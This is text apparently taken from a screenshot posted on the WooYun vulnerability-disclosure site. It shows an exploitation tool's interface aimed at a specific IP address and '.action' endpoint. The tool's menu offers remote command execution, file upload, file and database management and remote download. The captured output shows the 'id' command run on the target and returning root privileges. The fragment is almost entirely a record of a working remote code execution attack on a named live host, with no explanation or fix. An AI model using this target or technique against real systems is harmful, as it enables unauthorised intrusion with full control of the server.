 目标地址： http://202.108.6.211:8888/pages/platform/addOrUpdatePlatform!add.action
字符集： UTF-8 提交方式： GET 空格编码 \40
远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org